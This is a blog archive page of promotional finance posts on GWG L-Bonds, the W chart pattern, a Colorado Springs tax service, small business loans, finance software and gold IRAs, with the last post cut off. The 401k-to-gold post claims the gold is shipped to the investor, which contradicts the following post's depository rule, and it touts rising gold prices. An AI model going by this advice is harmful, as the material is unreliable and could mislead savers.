<article id="post-853" class="post-853 post type-post status-publish format-standard has-post-thumbnail hentry category-finance category-law latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://www.webcreateiow.com/making-the-most-of-your-life-insurance-investment/" class="post-thumbnail"><img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/12/insurer-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" /></a></figure>    <header class="entry-header">
        <span class="category"><a href="https://www.webcreateiow.com/category/finance/" rel="category tag">Finance</a> <a href="https://www.webcreateiow.com/category/law/" rel="category tag">Law</a></span><h2 class="entry-title"><a href="https://www.webcreateiow.com/making-the-most-of-your-life-insurance-investment/" rel="bookmark">Making the Most of Your Life Insurance Investment: A Case Study from GWG Holdings</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/making-the-most-of-your-life-insurance-investment/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-20T12:24:51+00:00" itemprop="dateModified">December 20, 2023</time><time class="updated" datetime="2023-12-20T12:22:18+00:00" itemprop="datePublished">December 20, 2023</time></a></span></div>    </header> 
    <div class="entry-content" itemprop="text"><p>Life insurance, traditionally understood as a financial safety net, can also serve as a potential investment vehicle. The purpose, however, might get lost amid strategy complexities, as observed from the GWG Holdings Wind Down Trust experience. So, how do you make the most of your life insurance investment venture? Here are some lessons learned from the GWG saga.</p>
<h2>Understanding the Investment Landscape</h2>
<p>Before investing, it&#8217;s crucial to understand the life insurance landscape. <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://investmentfraudlawyers.com/gwg-l-bonds-value-smashed-investors-file-claims-for-loss-recovery/">GWG Holdings</a></span> Inc., once a reliable platform for converting life insurance policies into immediate cash, stumbled upon financial turbulence. The company&#8217;s financial distress, coupled with bankruptcy, emphasized the importance of understanding the risk involved with life insurance as an investment.</p>
<h2>Attention to Financial Stability</h2>
<p>Examine the issuing company&#8217;s financial stability. After all, the effectiveness of a life insurance policy largely depends on the company&#8217;s financial health. GWG&#8217;s financial strain became evident when they defaulted on payments and interest to investors. Such situations underline the importance of directing funds where there&#8217;s sustainable fiscal reliability.</p>
<h2>Diversify Your Investments</h2>
<p>In the wake of GWG&#8217;s bankruptcy, many investors, especially L Bondholders, found themselves in uncertain territory. Traditional wisdom suggests diversifying investment portfolios to safeguard interests. Although the high yield of the L-Bonds seemed attractive, placing all investment bets on one entity, in retrospect, amplified the potential losses.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-856" src="https://www.webcreateiow.com/wp-content/uploads/2023/12/insurer.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2023/12/insurer.png 560w, https://www.webcreateiow.com/wp-content/uploads/2023/12/insurer-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2023/12/insurer-107x60.png 107w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<h2>Monitor Ongoing Developments</h2>
<p>Investing is not a one-time affair. It is essential to monitor the developments around your investments. For instance, L Bondholders who kept tabs on the developments around GWG Holdings would&#8217;ve noticed the signs of brewing bankruptcy. Regular monitoring enables timely actions to secure investments.</p>
<h2>Legal Recourse</h2>
<p>In adverse situations, such as the one faced by GWG L Bond investors, legal recourse might be an avenue worth considering. Experienced securities lawyers can help navigate the complexities of recovering losses from high-risk investments.</p>
<h2>Trust the Trust</h2>
<p>When companies face bankruptcy, as GWG did, liquidating trusts like &#8220;Wind Down Trust&#8221; and &#8220;Litigation Trust&#8221; often step in to protect the investors&#8217; interests. While the results may not be as expected, having faith in these mechanisms and understanding their operations can increase the recovery chances.</p>
<p>The GWG Holdings Wind Down Trust journey offers invaluable lessons on life insurance as an investment. Firstly, it is not a guaranteed risk-free venture – it&#8217;s as susceptible to economic fluctuations as any other investment vehicle. Further, always conduct due diligence, understand the risks, monitor the developments, diversify your portfolio, and explore all mechanisms for protecting and recovering your investment.</p>
<h3>Conclusion</h3>
<p>In essence, making the most of your life insurance investment takes more than investing money &#8211; it requires an investment of time, vigilance, and understanding of sometimes complex economic tides.</p>
</div><div class="entry-footer"></div></article><!-- #post-853 -->

<article id="post-814" class="post-814 post type-post status-publish format-standard has-post-thumbnail hentry category-finance latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://www.webcreateiow.com/how-to-use-the-w-trading-pattern/" class="post-thumbnail"><img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/11/trading-strategies-and-patterns-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a></figure>    <header class="entry-header">
        <span class="category"><a href="https://www.webcreateiow.com/category/finance/" rel="category tag">Finance</a></span><h2 class="entry-title"><a href="https://www.webcreateiow.com/how-to-use-the-w-trading-pattern/" rel="bookmark">How to Use the W Trading Pattern</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/how-to-use-the-w-trading-pattern/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-29T12:53:04+00:00" itemprop="dateModified">November 29, 2023</time><time class="updated" datetime="2023-11-29T11:57:22+00:00" itemprop="datePublished">November 29, 2023</time></a></span></div>    </header> 
    <div class="entry-content" itemprop="text"><p>Trading in the financial markets can be overwhelming, especially with the multitude of strategies and techniques at a trader&#8217;s disposal. Among the plethora of trading patterns used to predict future price movements, one of the most common and effective is the &#8216;W&#8217; trading pattern.</p>
<h2>Understanding the W Trading Pattern</h2>
<p>A &#8216;W&#8217; trading pattern, as the name suggests, is a pattern that resembles the letter &#8216;W&#8217;. This pattern consists of two successive lows with a rebound after each drop, symbolizing a downtrend followed by a price bounce, further downturn, and ultimately another price surge. The first bounce is referred to as the &#8216;reaction high&#8217;, while the &#8216;neckline&#8217; denotes the price level at which the pattern tends to complete.</p>
<p>This chart formation is an indication of a double bottom, suggesting that the price has touched the bottom twice and is now likely to show a reversal trend.</p>
<h2>Identifying the W Trading Pattern</h2>
<p>When spotting a &#8216;W&#8217; pattern, here are the essential steps:</p>
<ul>
<li><strong>Locate the &#8216;Double Bottom&#8217;</strong>: Look for areas where the price has touched a certain lower level twice. These are your first and second troughs.</li>
<li><strong>Find the &#8216;Reaction High&#8217;</strong>: Identify the price peak between the first and second troughs. This peak is your reaction high.</li>
<li><strong>Spot the &#8216;Neckline&#8217;</strong>: Draw a line connecting the peak with the resistance level. This line constitutes your neckline.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-817" src="https://www.webcreateiow.com/wp-content/uploads/2023/11/trading-strategies-and-patterns.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2023/11/trading-strategies-and-patterns.png 560w, https://www.webcreateiow.com/wp-content/uploads/2023/11/trading-strategies-and-patterns-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2023/11/trading-strategies-and-patterns-107x60.png 107w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<h2>Trading the W Pattern</h2>
<p>It is important to understand that &#8216;W&#8217; pattern is a bullish pattern &#8211; in essence, it suggests buying opportunities. The ideal time for traders to enter the market is after the price breaches the neckline upon its rise after the second trough. Always remember not to rush into a trade until the price confirms the pattern by breaking the neckline.</p>
<p>For setting stop-loss orders, commonly, traders place them a bit below the lowest trough within the pattern. This strategy limits potential losses if the trade goes against the prediction. The price target often is as high as the distance from the neckline to the reaction high.</p>
<h2>Tips for Using the W Trading Pattern</h2>
<p>While &#8216;W&#8217; pattern trading might seem simple, the financial markets are unpredictable, and it&#8217;s crucial not to rely solely on this pattern. To better understand the intricacies of this pattern and to gain a more in-depth knowledge of trading strategies, you can learn more from BrokerExtra about the <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://brokerextra.com/w-trading-pattern/">W pattern trading</a></span>.</p>
<p>Here are a few tips to consider:</p>
<ul>
<li><strong>Confirmation is Your Friend</strong>: Confirm the pattern by waiting for the price to break through the neckline before entering a trade.</li>
<li><strong>Use Other Indicators</strong>: Combine the &#8216;W&#8217; pattern with other technical analysis tools such as moving averages, Relative Strength Index (RSI), or MACD to ensure a comprehensive trading approach.</li>
<li><strong>Mind the Volume</strong>: High volume at the breakout point generally confirms the pattern and the impending reversal trend.</li>
</ul>
<p>Remember, every trading strategy carries a certain level of risk. Thus, it is always advisable to use stop loss orders and only trade with what you can afford to lose.</p>
<h3>In Conclusion</h3>
<p>&#8216;The W&#8217; trading pattern, with its eye-catching shape and strong price reversal prediction, can become one of the primary tools in your trading arsenal. This pattern can provide you with the ability to spot potential market turning points and ultimately help make your trading more successful.</p>
</div><div class="entry-footer"></div></article><!-- #post-814 -->

<article id="post-793" class="post-793 post type-post status-publish format-standard has-post-thumbnail hentry category-finance latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://www.webcreateiow.com/optimal-tax-preparation-services-in-colorado-springs/" class="post-thumbnail"><img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/11/lower-income-taxes-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a></figure>    <header class="entry-header">
        <span class="category"><a href="https://www.webcreateiow.com/category/finance/" rel="category tag">Finance</a></span><h2 class="entry-title"><a href="https://www.webcreateiow.com/optimal-tax-preparation-services-in-colorado-springs/" rel="bookmark">Optimal Tax Preparation Services in Colorado Springs</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/optimal-tax-preparation-services-in-colorado-springs/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-20T14:00:30+00:00" itemprop="dateModified">November 20, 2023</time><time class="updated" datetime="2023-11-20T13:42:50+00:00" itemprop="datePublished">November 20, 2023</time></a></span></div>    </header> 
    <div class="entry-content" itemprop="text"><p>Navigating the complex labyrinth of tax regulations and yearly filings is an overwhelming task, especially for those unfamiliar with the intricacies of tax laws. The fear of filing incorrectly or missing out on potential savings can be nerve-wracking. This is where expert service providers come in to assist, and if you find yourself googling, &#8220;<span style="color: #ff0000;"><a style="color: #ff0000;" href="https://business.google.com/website/cashtracksfinancialcoloradospringsco">tax preparation service near me in Colorado Springs</a></span>&#8220;, then look no further than Cash Tracks Financial.</p>
<h2>Why Choose Cash Tracks Financial?</h2>
<p>Established in Colorado Springs, Cash Tracks Financial is known for its unrivaled proficiency in tax planning, preparation, and filing. Their team, consisting of seasoned tax professionals, is ready throughout the year to address your comprehensive tax-related needs, providing you with the much-needed financial peace of mind.</p>
<h2>Comprehensive Assistance for a Myriad of Tax Functions</h2>
<p>When it comes to tax-related matters, a one-size-fits-all methodology falls flat, since every individual and business has unique financial conditions. Cash Tracks Financial recognizes this fact and offers personalized tax strategies for each client. Be it 1040EZ filing, self-employed returns, or your business&#8217;s financial needs, they cover a spectrum of tax preparation tasks, ensuring that all aspects of your fiscal health are scrutinized under the lens of seasoned tax professionals.</p>
<h2>Benefit from Long-term Tax Saving Strategies</h2>
<p>Tax planning transcends beyond preparing and filing tax returns. It serves as a roadmap for potential savings, investments, and financial growth. Cash Tracks Financial, being a premier tax preparation service in Colorado Springs, optimizes your tax situation by implementing tailor-made, holistic tax-saving strategies. By addressing tax not merely as a yearly event but an ongoing process, they enable clients to enjoy maximum possible savings, helping them foster a more secure fiscal future.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-795" src="https://www.webcreateiow.com/wp-content/uploads/2023/11/lower-income-taxes.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2023/11/lower-income-taxes.png 560w, https://www.webcreateiow.com/wp-content/uploads/2023/11/lower-income-taxes-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2023/11/lower-income-taxes-107x60.png 107w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<h2>Assistance With Tax Notices</h2>
<p>A tax notice from the IRS or the state revenue department can be nerve-wracking for individuals and business entities alike. Cash Tracks Financial stands by their clients during such high-stress instances. Their tax professionals sort through the legal jargon, provide clarifications, and build a strong response strategy to navigate their clients through these tricky circumstances, ensuring their financial wellness is maintained.</p>
<h2>Prioritizing Security</h2>
<p>A cornerstone of Cash Tracks Financial&#8217;s ethos is the maintenance of their client&#8217;s confidentiality. They understand the sensitivity associated with handling financial data and adhere to strict security protocols. All client information is kept strictly confidential, ensuring a trustworthy relationship between Cash Tracks Financial&#8217;s experts and their clients.</p>
<h2>Adhering to the Latest Tax Laws</h2>
<p>Given the ever-evolving nature of tax codes, staying updated with the latest changes can be burdensome for individuals and businesses. However, with Cash Tracks Financial being a local service provider in Colorado Springs, clients rest assured that their finances align with the latest local, state, and federal tax regulations. The expert team at Cash Tracks Financial stays informed about the dynamic tax landscape, ensuring their clients&#8217; tax filings are always compliant and accurate.</p>
<h3>In Conclusion</h3>
<p>Financial stability can be difficult to achieve without proper guidance and planning. This is especially true when dealing with taxes, which requires proficiency, diligence, and a firm grasp on ever-changing tax laws. For those looking for &#8216;tax preparation service near me in Colorado Springs,&#8217; Cash Tracks Financial provides efficient and effective tax services. They stand as a reliable partner ready to guide you not only through the tax season but also towards long-term financial peace of mind.</p>
<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12430.339655469845!2d-104.8243886!3d38.8419661!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x87134549be74fcff%3A0x66b54c062349a38a!2sCash%20Tracks%20Financial%20Colorado%20Springs!5e0!3m2!1sen!2sus!4v1681396299166!5m2!1sen!2sus" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></p>
</div><div class="entry-footer"></div></article><!-- #post-793 -->

<article id="post-750" class="post-750 post type-post status-publish format-standard has-post-thumbnail hentry category-finance latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://www.webcreateiow.com/loans-for-small-businesses-fueling-entrepreneurial-success/" class="post-thumbnail"><img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/10/working-capital-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a></figure>    <header class="entry-header">
        <span class="category"><a href="https://www.webcreateiow.com/category/finance/" rel="category tag">Finance</a></span><h2 class="entry-title"><a href="https://www.webcreateiow.com/loans-for-small-businesses-fueling-entrepreneurial-success/" rel="bookmark">Loans For Small Businesses: Fueling Entrepreneurial Success</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/loans-for-small-businesses-fueling-entrepreneurial-success/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-13T19:54:55+00:00" itemprop="dateModified">October 13, 2023</time><time class="updated" datetime="2023-10-13T19:50:50+00:00" itemprop="datePublished">October 13, 2023</time></a></span></div>    </header> 
    <div class="entry-content" itemprop="text"><p>In entrepreneurial ventures, financing becomes pivotal due to its significant effect on sustaining operations, expanding outreach, or even pursuing novel innovations. For many small businesses, obtaining the required capital poses a substantial challenge. This is where small business loans play a critical role in reliably financing and driving the growth of small-sized businesses.</p>
<p>Small business loans are financial tools that offer entrepreneurs access to capital they can use to establish, develop, or expand their businesses. They are provided by different types of lenders, including banks, credit unions, as well as non-traditional online lenders.</p>
<h2>Types of Small Business Loans</h2>
<p>There is a wide array of <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.outlookindia.com/outlook-spotlight/a-guide-to-loans-for-small-businesses--news-323838">loans for small businesses</a></span> available, each catering to distinct business needs and situations:</p>
<ul>
<li><strong>Term Loans</strong>: These are the conventional types of loans where a lender provides a lump sum amount that the borrower repays with interest over a specified period.</li>
<li><strong>Small Business Lines of Credit</strong>: A lender sets a credit limit, and the business can access funds up to that limit. Interest is paid only on the borrowed amount rather than the entire credit line.</li>
<li><strong>Equipment Loans</strong>: These loans are specifically tailored for the purchase of equipment that is essential for business operations. The equipment usually serves as collateral for the loan.</li>
<li><strong>Merchant Cash Advances</strong>: For businesses in need of quick cash resources, a merchant cash advance provides a lump sum in exchange for future sales or credit card receipts.</li>
<li><strong>Invoice Financing</strong>: This type of financing allows businesses to sell their unpaid invoices to lenders to obtain immediate cash.</li>
<li><strong>SBA Loans</strong>: The U.S. Small Business Administration backs these loans to encourage lending to small businesses. SBA loans often have longer payment terms and lower interest rates.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-752" src="https://www.webcreateiow.com/wp-content/uploads/2023/10/working-capital.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2023/10/working-capital.png 560w, https://www.webcreateiow.com/wp-content/uploads/2023/10/working-capital-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2023/10/working-capital-107x60.png 107w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<h2>Advantages of Small Business Loans</h2>
<p>The benefits of small business loans could be multi-faceted:</p>
<ul>
<li><strong>Improve Cash Flow</strong>: Loans can help maintain a smooth cash flow, covering operational expenses during growth stages or slower business periods.</li>
<li><strong>Business Growth</strong>: A loan can fund business expansion, such as opening new branches or entering new markets.</li>
<li><strong>Acquire New Equipment or Inventory:</strong> Loans can be used to upgrade to the latest technology or stock up on inventory to meet increased demand.</li>
</ul>
<h2>Choosing the Right Loan for Your Business</h2>
<p>The choice of a loan largely depends on the business&#8217;s specific financial needs, overall health, and long-term objectives. While making a choice, businesses should take into consideration their ability to repay the loan and the legitimacy of the lending institution.</p>
<p>Before finalizing a lender, it&#8217;s crucial to evaluate different loan terms, interest rates, and eligibility requirements. A strong business plan, a clean credit history, and understanding the total cost associated with the loan can significantly smoothen the approval process.</p>
<h3>In Conclusion</h3>
<p>Small business loans can be an essential financial tool for small businesses striving to flourish. It&#8217;s crucial to thoroughly assess your business needs and carefully choose the right loan type fitting those needs. Consulting with a trusted financial advisor can also provide valuable insights to navigate through the loan acquisition journey, facilitating long-term business success.</p>
</div><div class="entry-footer"></div></article><!-- #post-750 -->

<article id="post-660" class="post-660 post type-post status-publish format-standard has-post-thumbnail hentry category-finance category-technology latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://www.webcreateiow.com/evaluating-the-roi-of-financial-management-software-for-small-businesses-and-startups/" class="post-thumbnail"><img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/06/financial-success-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a></figure>    <header class="entry-header">
        <span class="category"><a href="https://www.webcreateiow.com/category/finance/" rel="category tag">Finance</a> <a href="https://www.webcreateiow.com/category/technology/" rel="category tag">Technology</a></span><h2 class="entry-title"><a href="https://www.webcreateiow.com/evaluating-the-roi-of-financial-management-software-for-small-businesses-and-startups/" rel="bookmark">Evaluating the ROI of Financial Management Software for Small Businesses and Startups</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/evaluating-the-roi-of-financial-management-software-for-small-businesses-and-startups/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-03T15:05:07+00:00" itemprop="dateModified">June 3, 2023</time><time class="updated" datetime="2023-06-03T13:46:42+00:00" itemprop="datePublished">June 3, 2023</time></a></span></div>    </header> 
    <div class="entry-content" itemprop="text"><p>In today&#8217;s competitive business landscape, small businesses and startups need to make every dollar count. One way to ensure that your financial resources are being used effectively is by implementing financial management software. Let&#8217;s explore the potential return on investment (ROI) of financial management software for small businesses and startups and help you determine if it&#8217;s worth the investment.</p>
<h2>What is Financial Management Software?</h2>
<p>Financial management software is a tool that helps businesses track their financial transactions, manage budgets, and generate financial reports. This software can automate many of the manual tasks associated with managing finances, such as data entry and reconciliation, which can save time and reduce errors.</p>
<h2>Assessing the ROI of Financial Management Software</h2>
<p>When evaluating the ROI of financial management software, consider the following factors:</p>
<h2>Time Savings</h2>
<p>One of the most significant benefits of financial management software is the time savings it can provide. By automating manual tasks, such as data entry and financial reporting, businesses can free up time for employees to focus on more strategic tasks, such as financial analysis and planning. This increased efficiency can lead to higher productivity and, ultimately, a higher ROI.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-662" src="https://www.webcreateiow.com/wp-content/uploads/2023/06/financial-success.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2023/06/financial-success.png 560w, https://www.webcreateiow.com/wp-content/uploads/2023/06/financial-success-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2023/06/financial-success-107x60.png 107w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<h2>Cost Savings</h2>
<p>Financial management software can also help small businesses and startups save on costs. By automating tasks and reducing the need for manual data entry, businesses can reduce the risk of errors and the associated costs of correcting them. Additionally, financial management software can help businesses better manage their cash flow, which can lead to more informed decision-making and cost savings in the long run.</p>
<h2>Improved Decision-Making</h2>
<p>Having access to accurate and up-to-date financial data is essential for making informed business decisions. Financial management software can provide businesses with real-time insights into their financial health, allowing them to make better decisions regarding budgeting, forecasting, and resource allocation. This improved decision-making can lead to increased profitability and a higher ROI.</p>
<h2>Scalability</h2>
<p>Investing in software that can scale with your business &#8211; rather than starting from scratch every time there&#8217;s a new milestone to hit &#8211; can save you both time and money down the line.</p>
<p>Financial management software can help businesses of all sizes manage their finances more effectively. By providing real-time data, insights, and automation capabilities, it allows you to make better decisions that will ultimately improve your bottom line. <span style="color: #ff0000;"><a style="color: #ff0000;" href="http://Cassiefinance.com">Cassie Finance</a></span> is a cloud-based financial management software that was created by and for small business owners, like you. It&#8217;s easy to use, affordable, and can be customized to meet your specific needs. To learn more about how Cassie Finance can help you manage your finances more effectively, visit their website today.</p>
<h3>Conclusion</h3>
<p>The ROI of financial management software for small businesses and startups can be significant when considering the time savings, cost savings, improved decision-making, and scalability it can provide. By carefully evaluating your business&#8217;s specific needs and choosing a solution that can grow with your company, such as Cassie Finance, you can ensure that you&#8217;re making a wise investment in your financial management software.</p>
</div><div class="entry-footer"></div></article><!-- #post-660 -->

<article id="post-522" class="post-522 post type-post status-publish format-standard has-post-thumbnail hentry category-finance latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://www.webcreateiow.com/convert-401k-to-gold-or-not/" class="post-thumbnail"><img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/03/worry-free-retire-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a></figure>    <header class="entry-header">
        <span class="category"><a href="https://www.webcreateiow.com/category/finance/" rel="category tag">Finance</a></span><h2 class="entry-title"><a href="https://www.webcreateiow.com/convert-401k-to-gold-or-not/" rel="bookmark">Convert 401k To Gold Or Not?</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/convert-401k-to-gold-or-not/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-08T20:49:28+00:00" itemprop="dateModified">March 8, 2023</time><time class="updated" datetime="2023-03-08T20:33:46+00:00" itemprop="datePublished">March 8, 2023</time></a></span></div>    </header> 
    <div class="entry-content" itemprop="text"><p>Investing in gold can be a good option for retirement planning, as it offers stability, diversification, and tax benefits. However, it is important to consider the potential costs and risks associated with gold investment.</p>
<h2>Factors to Consider When Investing in Gold for Retirement</h2>
<p>When considering investing in gold for retirement, it is important to consider your overall financial goals and risk tolerance. It is also important to evaluate the costs associated with investing in gold, including storage fees, taxes, and other fees. Additionally, it is important to understand the tax implications of gold investment, as capital gains are taxed when the gold is sold. Finally, it is important to be aware of the potential volatility of gold prices and to be prepared to adjust your investment strategy accordingly.</p>
<h2>Should I Convert My 401k To Gold?</h2>
<p>There are a number of reasons why you may want to convert your 401k into gold.</p>
<p>First, if you are interested in investing in gold, it is often possible to buy physical gold coins or bars with your 401k funds.</p>
<p>Second, converting your 401k into gold can help diversify your retirement portfolio and reduce risk.</p>
<p>Finally, if the value of the U.S. dollar is expected to decline significantly over time or if inflation becomes a serious threat, converting your 401k into gold could be beneficial for providing protection against losses caused by inflation and currency devaluation.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-524" src="https://www.webcreateiow.com/wp-content/uploads/2023/03/worry-free-retire.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2023/03/worry-free-retire.png 560w, https://www.webcreateiow.com/wp-content/uploads/2023/03/worry-free-retire-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2023/03/worry-free-retire-107x60.png 107w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<h2>401k To Gold Process</h2>
<p>The first step to converting your 401k into gold is to find a company that offers this service. You can do an online search for &#8220;convert 401k to gold&#8221; or visit a financial advisor who specializes in this type of investment account conversion. Once you have found a company, complete the required paperwork and send it back with a check for the amount you wish to convert into gold.</p>
<p>The company will then convert your 401k into gold and ship it to you. The process can take several weeks, depending on the company’s processing time.</p>
<h2>Is 401k To Gold Good Option?</h2>
<p>Converting your 401k into gold is a good option if you are looking for an alternative investment. <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.linkedin.com/pulse/how-convert-your-401k-physical-gold-chaim-david/">401k gold investments</a></span> are an excellent way to diversify your portfolio and reduce the risk of losing money due to market fluctuations. The price of gold has been steadily increasing over the years, and it is likely to continue this trend in the future as more people become aware of its value.</p>
<h3>Conclusion</h3>
<p>The 401K to Gold process is a relatively new way to diversify your investment portfolio. It allows you to convert your tax-advantaged retirement plan into gold, which can then be held for the long term or sold for cash at a later date.</p>
</div><div class="entry-footer"></div></article><!-- #post-522 -->

<article id="post-517" class="post-517 post type-post status-publish format-standard has-post-thumbnail hentry category-finance latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://www.webcreateiow.com/diversify-your-retirement-with-gold/" class="post-thumbnail"><img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/03/gold-as-the-basic-investment-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a></figure>    <header class="entry-header">
        <span class="category"><a href="https://www.webcreateiow.com/category/finance/" rel="category tag">Finance</a></span><h2 class="entry-title"><a href="https://www.webcreateiow.com/diversify-your-retirement-with-gold/" rel="bookmark">Diversify Your Retirement with Gold</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/diversify-your-retirement-with-gold/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-07T17:35:55+00:00" itemprop="dateModified">March 7, 2023</time><time class="updated" datetime="2023-03-07T17:31:38+00:00" itemprop="datePublished">March 7, 2023</time></a></span></div>    </header> 
    <div class="entry-content" itemprop="text"><p>A Gold IRA allows investors to diversify their retirement portfolios by investing in physical gold such as bullion coins, bars, and rounds. This type of retirement account is similar to a traditional IRA, but instead of holding stocks and bonds, it holds physical gold. Gold IRA investors benefit from the tax advantages of a traditional IRA, while also having the potential to earn higher returns due to the volatility of gold prices.</p>
<h2>The Benefits of Investing in Gold</h2>
<p>Investing in gold can provide a number of benefits. Gold is a safe haven asset, which means that its value often increases when stock markets are volatile. It is also a hedge against inflation, as its value tends to increase when the purchasing power of paper money decreases. Furthermore, gold can provide diversification to a retirement portfolio, which can help protect investors against market downturns.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-519" src="https://www.webcreateiow.com/wp-content/uploads/2023/03/gold-as-the-basic-investment.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2023/03/gold-as-the-basic-investment.png 560w, https://www.webcreateiow.com/wp-content/uploads/2023/03/gold-as-the-basic-investment-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2023/03/gold-as-the-basic-investment-107x60.png 107w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<h2>How to Invest in Gold Through Fidelity</h2>
<p>Fidelity Investments makes it easy to invest in gold. Through a Gold IRA, investors can purchase physical gold such as gold coins, bars, and rounds. All gold purchased through a Gold IRA must be stored in a secure depository. Fidelity also offers a range of other services, including assistance in setting up your Gold IRA and providing guidance on the best gold investments to meet your financial goals.</p>
